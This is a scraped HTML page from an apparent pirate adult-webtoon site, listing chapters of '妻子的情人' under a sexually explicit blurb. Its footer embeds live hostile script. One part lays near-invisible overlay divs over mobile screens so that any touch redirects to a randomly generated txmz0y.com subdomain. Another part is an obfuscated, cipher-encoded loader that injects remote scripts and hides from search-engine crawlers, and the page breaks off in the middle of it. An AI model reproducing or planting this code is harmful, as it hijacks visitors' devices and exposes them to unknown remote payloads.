

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/qi-zi-de-qing-ren.html
body_size: 8978
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>妻子的情人无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="有夫之婦 漫画, 狗血劇 韩漫, 妻子的情人" />
<meta name="description" content="妻子的情人无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=663",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u592b\u4eba\u5979\u99ac\u7532\u53c8\u8f5f\u52d5\u5168\u57ce\u4e86","name":"\u592b\u4eba\u5979\u99ac\u7532\u53c8\u8f5f\u52d5\u5168\u57ce\u4e86"},{"url":"\/search\/\u91cd\u5efb","name":"\u91cd\u5efb"},{"url":"\/search\/\u4f60\u8001\u5a46\u6211\u6536\u4e0b\u4e86","name":"\u4f60\u8001\u5a46\u6211\u6536\u4e0b\u4e86"},{"url":"\/search\/\uc2a4\ud398\uc774\uc2a4 \uc624\ub514\uc138\uc774 \uc2a4\ud1a4","name":"\uc2a4\ud398\uc774\uc2a4 \uc624\ub514\uc138\uc774 \uc2a4\ud1a4"},{"url":"\/search\/\u8ce3\u9b91\u5c0f\u90ce\u541b","name":"\u8ce3\u9b91\u5c0f\u90ce\u541b"},{"url":"\/search\/\u79c1\u8eca\u516c\u7528\u4e0d\u90c3\u69fc\u4e0d\u5831\u92b7","name":"\u79c1\u8eca\u516c\u7528\u4e0d\u90c3\u69fc\u4e0d\u5831\u92b7"},{"url":"\/search\/dang","name":"dang"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/qi-zi-de-qing-ren.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="600e0e08010e0d010e515820070d01090c4e030f0d">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221107061430334.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221107061430334.jpg" width="100%" title="妻子的情人"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《妻子的情人》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                                     </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/有夫之婦">有夫之婦</a>,											<a href="/comics/狗血劇">狗血劇</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 11/13/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/qi-zi-de-qing-ren/chapter-28559.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:我的妻子有了炮友!对我性冷淡的妻子竟浑身赤裸勾引外卖小哥……!!!!要离婚? 不! 我也找一个炮友就好了~</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/qi-zi-de-qing-ren/chapter-28658.html"><span>第100话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28657.html"><span>第99话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28656.html"><span>第98话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28655.html"><span>第97话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28654.html"><span>第96话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28653.html"><span>第95话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28652.html"><span>第94章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28651.html"><span>第93章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28650.html"><span>第92章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28649.html"><span>第91章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28648.html"><span>第90章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28647.html"><span>第89章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28646.html"><span>第88章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28645.html"><span>第87章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28644.html"><span>第86章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28643.html"><span>第85章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28642.html"><span>第84章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28641.html"><span>第83章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28640.html"><span>第82章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28639.html"><span>第81章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28638.html"><span>第80章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28637.html"><span>第79章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28636.html"><span>第78章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28635.html"><span>第77章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28634.html"><span>第76章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28633.html"><span>第75章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28632.html"><span>第74章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28631.html"><span>第73章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28630.html"><span>第72章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28629.html"><span>第71章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28628.html"><span>第70章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28627.html"><span>第69章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28626.html"><span>第68章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28625.html"><span>第67章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28624.html"><span>第66章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28623.html"><span>第65章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28622.html"><span>第64章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28621.html"><span>第63章</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28620.html"><span>第62话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28619.html"><span>第61话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28618.html"><span>第60话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28617.html"><span>第59话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28616.html"><span>第58话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28615.html"><span>第57话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28614.html"><span>第56话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28613.html"><span>第55话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28612.html"><span>第54话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28611.html"><span>第53话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28610.html"><span>第52话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28609.html"><span>第51话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28608.html"><span>第50话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28607.html"><span>第49话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28606.html"><span>第48话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28605.html"><span>第47话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28604.html"><span>第46话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28603.html"><span>第45话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28602.html"><span>第44话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28601.html"><span>第43话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28600.html"><span>第42话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28599.html"><span>第41话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28598.html"><span>第40话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28597.html"><span>第39话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28596.html"><span>第38话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28595.html"><span>第37话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28594.html"><span>第36话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28593.html"><span>第35话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28592.html"><span>第34话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28591.html"><span>第33话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28590.html"><span>第32话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28589.html"><span>第31话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28588.html"><span>第30话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28587.html"><span>第29话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28586.html"><span>第28话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28585.html"><span>第27话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28584.html"><span>第26话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28583.html"><span>第25话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28582.html"><span>第24话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28581.html"><span>第23话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28580.html"><span>第22话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28579.html"><span>第21话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28578.html"><span>第20话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28577.html"><span>第19话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28576.html"><span>第18话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28575.html"><span>第17话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28574.html"><span>第16话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28573.html"><span>第15话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28572.html"><span>第14话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28571.html"><span>第13话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28570.html"><span>第12话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28569.html"><span>第11话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28568.html"><span>第10话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28567.html"><span>第9话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28566.html"><span>第8话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28565.html"><span>第7话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28564.html"><span>第6话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28563.html"><span>第5话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28562.html"><span>第4话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28561.html"><span>第3话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28560.html"><span>第2话</span></a></li><li><a href="/comic/qi-zi-de-qing-ren/chapter-28559.html"><span>第1话</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fy-chou-mu-nv-jing.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.jpg" alt="復仇母女丼" width="100%"></picture></a>
                <a class="txtA" href="/comic/fy-chou-mu-nv-jing.html">復仇母女丼</a>
                <span class="info"><a href="/comic/fy-chou-mu-nv-jing/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 